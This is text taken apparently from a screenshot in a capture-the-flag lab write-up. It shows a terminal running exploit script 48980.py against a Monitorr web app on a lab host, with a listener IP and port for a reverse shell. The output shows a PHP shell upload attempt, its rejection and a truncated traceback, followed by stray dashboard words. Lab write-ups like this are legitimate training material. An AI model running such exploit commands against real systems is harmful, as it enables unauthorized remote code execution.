 ┌──(mikannse㉿kali)-[~/桌面]
└─$ python 48980.py https://monitorr.robyns-petshop.thm/ 10.14.52.15 1234
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1048: InsecureRequestWarning: Unverified HTTPS request is b
eing made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://u
rllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
<div id='uploadreturn'><div id='uploaderror'>ERROR: she_ll.php is not an image or exceeds the webserver’s upload siz
e limit.</div><div id='uploaderror'>ERROR: she_ll.php was not uploaded.</div></div>
A shell script should be uploaded. Now we try to execute it
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 704, in urlopen
    httplib_response = self._make_request(
                       ^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 387, in _make_request
    self._validate_conn(conn)
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 1045, in _validate_conn
PetShop
Jellyfin
Online
Online